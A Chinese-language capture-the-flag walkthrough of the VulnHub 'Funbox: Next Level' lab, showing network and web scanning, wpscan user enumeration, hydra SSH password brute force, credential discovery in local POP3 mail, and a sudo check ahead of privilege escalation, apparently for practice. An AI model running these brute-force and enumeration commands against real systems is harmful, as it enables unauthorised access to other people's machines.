一.环境搭建



1.靶场描述

Lets separate the script-kids from script-teenies.

Hint: The first impression is not always the right one!

If you need hints, call me on twitter: @0815R2d2 Have fun...

This works better with VirtualBox rather than VMware

This works better with VirtualBox rather than VMware.2.靶场下载

https://www.vulnhub.com/entry/funbox-next-level,547/



3.靶场启动





二.信息收集

1.探测IP地址

nmap -sP 192.168.2.0/24

arp-scan -l



我们探测出来IP地址为192.168.2.82.探测端口及服务



nmap -p- -sV 192.168.2.8

开启了80端口,服务为Apache2

开启了22端口,服务为ssh通过端口我们可以知道,又是ssh登录

三.渗透测试



1.访问web服务

http://192.168.2.8

可以看到是一个apache2页面

2.扫描web服务



1)nikto扫描网站结构

nikto -h http://192.168.2.8

扫描到一个robots.txt敏感目录

2)dirsearch扫描



这里IP地址变为192.168.2.9dirsearch -u http://192.168.2.9 -e * -x 403 --random-agent



扫描出来一个http://192.168.2.9/drupal

3)dirb扫描

dirb http://192.168.2.9

3.渗透测试



1)访问robots.txt

http://192.168.2.9/robots.txt

http://192.168.2.9/Thinking

没有任何有用的信息



2)访问drupal目录

http://192.168.2.9/drupal

我们发现重定向了192.168.178.33,没有什么用,我们进行扫描drupal试试

我们可以看到cms是wordpress,那么我们使用wpscan进行爆破,因为开启了22端口,我们可以进行ssh登录

3)wpscan爆破

wpscan –url http://192.168.2.9/drupal/index.php –wp-content-dir=http://192.168.2.8/drupal/wp-content/ -e



我们可以看到爆破出来2个用户名,一个是admin,一个是ben4)hydra爆破



hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.2.9

我们可以看到爆破不出来,那么我们爆破另一个

hydra -l ben -P /usr/share/wordlists/rockyou.txt ssh://192.168.2.9

爆破出来密码是pookie5)ssh登录



ssh ben@192.168.2.9

我们可以看到登录成功

我们在根目录下可以看到mail目录,但是里面的文件我们没有权限查看

提权也提权不了,我们换一个思路

6)邮件服务



发现 ben 用户在 mail 组中 会不会有邮件发服务呢 netstart -anpt

我们可以看到110端口是开放的吗,我们使用110端口进行查看





现存在邮件服务 通过110端口 连接本地 telnet 127.0.0.1 110发现可以, 而且有三封信 发现账号密码:adam/qwedsayxc!



我们使用adam进行登录

ssh adam@192.168.2.9

我们可以看到登录成功

7)提权









切换用户查看权限 id发现在sudo组 查看sudo -l发现了dd,de,df都可以sudo提权 只有dd可以使用

